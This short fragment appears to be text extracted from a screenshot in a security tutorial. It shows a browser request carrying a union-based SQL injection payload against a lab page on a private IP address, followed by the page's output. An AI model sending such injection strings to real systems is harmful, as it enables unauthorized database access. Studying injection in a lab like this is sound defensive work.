 http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select ...
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 unior
Live Search
收藏夹
http://192.168.254.21/mysql.php?username=...
Username:AAA5
Description:1
TestOK!